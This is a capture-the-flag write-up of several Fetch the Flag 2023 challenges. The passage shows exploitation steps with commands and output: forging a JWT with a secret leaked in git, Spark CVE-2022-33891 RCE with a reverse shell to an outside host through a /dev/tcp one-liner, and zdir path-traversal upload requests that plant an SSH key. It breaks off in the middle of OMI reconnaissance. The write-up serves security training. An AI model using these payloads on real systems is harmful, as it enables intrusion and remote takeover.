
Cookie reuse
I noticed the cookie session from Unhackable Andy was still available
This is the git repo he referred to
https://github.com/unhackableandy/my-other-awesome-site
Didn’t find any secrets
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(bravosec㉿fsociety)-[/media/sf_kali-share/ctf/fetch-the-flag-2023/Unhackable Andy II]
└─$ git clone https://github.com/unhackableandy/my-other-awesome-site
┌──(bravosec㉿fsociety)-[/media/…/ctf/fetch-the-flag-2023/Unhackable Andy II/my-other-awesome-site]
└─$ gitleaks detect -r gitleaks.json -v --source .
○
│╲
│ ○
○ ░
░ gitleaks
10:51PM INF 7 commits scanned.
10:51PM INF scan completed in 64.1ms
10:51PM INF no leaks found



I didn’t find any new routes from the source code, but /dashboard gives code execution as well
http://challenge.ctf.games:30999/dashboard
flag{6cca40347aeadf0338a75ced36a0a35a}

Repo Recon
Leaked JWT key in git commits
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(bravosec㉿fsociety)-[/media/sf_kali-share/ctf/fetch-the-flag-2023]
└─$ git clone https://github.com/mowzk/repo-recon
┌──(bravosec㉿fsociety)-[/media/sf_kali-share/ctf/fetch-the-flag-2023/repo-recon]
└─$ gitleaks detect -r gitleaks.json -v --source .
○
│╲
│ ○
○ ░
░ gitleaks
Finding: JWT_SECRET=18b471a7d39b001bf79f12ab952f1364
Secret: 18b471a7d39b001bf79f12ab952f1364
RuleID: generic-api-key
Entropy: 3.628928
File: .env
Line: 1
Commit: 9483ea909352a24438acc7fdae5fb38eee437064
Author: Elliot Ward
Email: elliot.ward@snyk.io
Date: 2023-10-24T07:41:03Z
Fingerprint: 9483ea909352a24438acc7fdae5fb38eee437064:.env:generic-api-key:1
11:02PM INF 5005 commits scanned.
11:02PM INF scan completed in 215ms
11:02PM WRN leaks found: 1

Forge JWT token
Sign example token provided by jwt_tool with the leaked key, username doesn’t matter
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(bravosec㉿fsociety)-[/media/sf_kali-share/ctf/fetch-the-flag-2023]
└─$ python /opt/sectools/web/JWT/jwt_tool/jwt_tool.py "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsb2dpbiI6InRpY2FycGkifQ.bsSwqj2c2uI9n7-ajmi3ixVGhPUiY7jO9SUn9dm15Po" -p '18b471a7d39b001bf79f12ab952f1364' -S hs256
\ \ \ \ \ \
\__ | | \ |\__ __| \__ __| |
| | \ | | | \ \ |
| \ | | | __ \ __ \ |
\ | _ | | | | | | | |
| | / \ | | | | | | | |
\ | / \ | | |\ |\ | |
\______/ \__/ \__| \__| \__| \______/ \______/ \__|
Version 2.2.6 \______| @ticarpi
Original JWT:
=====================
Decoded Token Values:
=====================
Token header values:
[+] typ = "JWT"
[+] alg = "HS256"
Token payload values:
[+] login = "ticarpi"
----------------------
JWT common timestamps:
iat = IssuedAt
exp = Expires
nbf = NotBefore
----------------------
jwttool_693a38215e0e365813d36789e66fb960 - Tampered token - HMAC Signing:
[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsb2dpbiI6InRpY2FycGkifQ.mX0dQWsY6HkIUtEc_OZei4t5YZbty5rQ2XTzd8jNOMo
flag{8ee442003863b85514585c598a6a628b}
Sparky
Spark 3.1.1 RCE (cve-2022-33891)
Google : spark 3.1.1 exploit
1
2
git clone https://github.com/HuskyHacks/cve-2022-33891
cd cve-2022-33891
Target is vulnerable
1
2
3
4
5
┌──(bravosec㉿fsociety)-[/media/…/ctf/fetch-the-flag-2023/Sparky/cve-2022-33891]
└─$ python poc.py -u http://challenge.ctf.games --check -p 30748
[*] Attempting to connect to site...
[!] Performing sleep test of 10 seconds...
[+] Sleep was 10 seconds! This target is probably vulnerable!
Since the result is time based, I’ll use my VPS to get a reverse shell to save time (Or use webhook to receive the flag)
1
2
3
4
5
6
7
8
9
10
┌──(bravosec㉿fsociety)-[/media/…/ctf/fetch-the-flag-2023/Sparky/cve-2022-33891]
└─$ python poc.py -u http://challenge.ctf.games -p 30748 --revshell -lh dynasafe.mooo.com -lp 1111 --verbose
[*] Reverse shell mode.
[*] Set up your listener by entering the following:
nc -nvlp 1111
[*] When your listener is set up, press enter!
[*] Command is: sh -i >& /dev/tcp/dynasafe.mooo.com/1111 0>&1
[*] Base64 command is: c2ggLWkgPiYgL2Rldi90Y3AvZHluYXNhZmUubW9vby5jb20vMTExMSAwPiYx
[*] Full exploit request is: http://challenge.ctf.games:30748/?doAs=`echo c2ggLWkgPiYgL2Rldi90Y3AvZHluYXNhZmUubW9vby5jb20vMTExMSAwPiYx | base64 -d | bash`
[*] Sending exploit...
1
2
3
4
5
6
7
8
9
┌──(root㉿kali)-[~]
└─# nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.20.0.6] from (UNKNOWN) [34.122.40.66] 25604
sh: 0: can't access tty; job control turned off
$ id
uid=1001(spark) gid=0(spark) groups=0(spark)
$ cat /flag.txt
flag{1cf5f0f135914e5154a6fe20085b0b7a}


Back the Hawks

Information disclosure lead to invite code


Found javascript to generate invite code
Rot13 brute force invite code
flag{3ef532159716ecfb9117f56f4ead4fb6}
Zdir
zdir 3.2.0 file upload to RCE
1
2
3
4
┌──(bravosec㉿fsociety)-[/media/sf_kali-share/ctf/fetch-the-flag-2023/zdir]
└─$ cat passwd|grep sh$
root:x:0:0:root:/root:/bin/bash
user:x:1000:1000::/home/user:/bin/bash
It wasn’t initialized, I can register an admin account with my password


Version info:
Google : zdir 3.2.0-20230109 exploit
https://github.com/helloxz/zdir/issues/90
Follow the steps, ez win
Make .ssh directory at /home/user to put ssh public keys
Remember to add
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
POST /api/dir/create HTTP/1.1
Host: challenge.ctf.games:31377
Accept: application/json, text/plain, */*
X-Token: 1d49c64e3b24ba313d08fd899f8c5424
X-Cid: bPlNFG
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.70 Safari/537.36
Referer: http://challenge.ctf.games:31377/admin
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: USERNAME=admin; CID=bPlNFG; TOKEN=1d49c64e3b24ba313d08fd899f8c5424
dnt: 1
sec-gpc: 1
Connection: close
Content-Length: 38
path=/../../../../home/user/&name=.ssh
Upload random files to capture a valid upload request
Now upload our ssh public key to /home/user/authorized_keys
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
POST /api/upload HTTP/1.1
Host: challenge.ctf.games:31377
Content-Length: 881
X-Token: 1d49c64e3b24ba313d08fd899f8c5424
X-Cid: bPlNFG
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.70 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaA4JfpvW4fbJslmo
Accept: */*
Origin: http://challenge.ctf.games:31377
Referer: http://challenge.ctf.games:31377/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: USERNAME=admin; CID=bPlNFG; TOKEN=1d49c64e3b24ba313d08fd899f8c5424
dnt: 1
sec-gpc: 1
Connection: close
------WebKitFormBoundaryaA4JfpvW4fbJslmo
Content-Disposition: form-data; name="path"
/../../../../../../home/user/.ssh
------WebKitFormBoundaryaA4JfpvW4fbJslmo
Content-Disposition: form-data; name="file"; filename="authorized_keys"
Content-Type: application/octet-stream
ssh-rsa AAAAB3Nz.................LL9IE=
------WebKitFormBoundaryaA4JfpvW4fbJslmo--
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(bravosec㉿fsociety)-[/media/sf_kali-share/ctf/fetch-the-flag-2023]
└─$ ssh user@challenge.ctf.games -p 31920
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.109+ x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
user@zdir-e20500f045dff0ea-7d98fb5c6b-w2vlj:~$ ls -la
total 36
drwxr-xr-x 1 user user 4096 Oct 27 17:43 .
drwxr-xr-x 1 root root 4096 Oct 26 23:01 ..
-rw-r--r-- 1 user user 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 user user 3771 Feb 25 2020 .bashrc
drwx------ 2 user user 4096 Oct 27 17:43 .cache
-rw-r--r-- 1 user user 807 Feb 25 2020 .profile
drwxr-xr-x 2 root root 4096 Oct 27 17:43 .ssh
-rw-r--r-- 1 root root 39 Oct 26 23:01 flag.txt
user@zdir-e20500f045dff0ea-7d98fb5c6b-w2vlj:~$ cat flag.txt
flag{5f4c78439297f8d605a32798f21bde82}
Ominous
OMI RCE (CVE-2021-38647)
One is http, another is https
1
2
3
4
5
6
7
8
9
┌──(bravosec㉿fsociety)-[/media/sf_kali-share/ctf/fetch-the-flag-2023]
└─$ sudo nmap -sVC -T4 -Pn -vv -p 31320 challenge.ctf.games
PORT STATE SERVICE REASON VERSION
31320/tcp open http syn-ack ttl 255 nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD

|_http-title: OMI Server status
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(bravosec㉿fsociety)-[/media/sf_kali-share/ctf/fetch-the-flag-2023]
└─$ sudo nmap -sVC -T4 -Pn -vv -p 30798 challenge.ctf.games
PORT STATE SERVICE REASON VERSION
30798/tcp open ssl/unknown syn-ack ttl 255
| ssl-cert: Subject: commonName=localhost.local/domainComponent=local
| Issuer: commonName=localhost.local/domainComponent=local
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2022-10-26T22:24:06
| Not valid after: 2043-10-21T22:24:06
| MD5: 7a2d:3a52:6cad:eaa9:e214:bb8f:42b2:26b2
| SHA-1: a6f4:b900:5ef2:63c0:62d0:b6a5:1cf1:a38e:298e:4db9
| -----BEGIN CERTIFICATE-----
| MIIDFzCCAf8CAQEwDQYJKoZIhvcNAQEFBQAwRTEVMBMGCgmSJomT8ixkARkWBWxv
| Y2FsMRIwEAYDVQQDDAlsb2NhbGhvc3QxGDAWBgNVBAMMD2xvY2FsaG9zdC5sb2Nh
| bDAeFw0yMjEwMjYyMjI0MDZaFw00MzEwMjEyMjI0MDZaMEUxFTATBgoJkiaJk/Is
| ZAEZFgVsb2NhbDESMBAGA1UEAwwJbG9jYWxob3N0MRgwFgYDVQQDDA9sb2NhbGhv
| c3QubG9jYWwwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQDEROgtsYQa
| UNxgM4Pf2wQs/d+Z3qTNaReWFAXzTytYljFUxqsKCN+51c/Fu3fgMTJjHoR8tNbZ
| DV2AbvJcY4fPDvF8B+JHma81Khqo877KgEdbj6wTGHzli6PfaP+baAvGehWSbmRu
| sBSnzl3x9zE4Mngn77CBN0I07npJqI7vzKlLHvuCUKO/MDsamyKfinrooW3fMWc1
| b8o0m1DQu9a+5upoRho5E/m3KIAXl0MsbjwZQv6Z0OPQ+4GG8ZFN4lc3HxErXNwK
| tpDK2Nj05Pz/3E8/oMXPeW5uX2cBdSIsUGTbwTTLrhrAgO4Bac3WWAUEbjg5iwnu
| wXAirBBA0oEZAgMBAAGjFzAVMBMGA1UdJQQMMAoGCCsGAQUFBwMBMA0GCSqGSIb3
| DQEBBQUAA4IBAQB7xBFn5Q+TI47vjiOoQ0SmU4U00u1kK6vqSYP1NioPBF6vpq6T
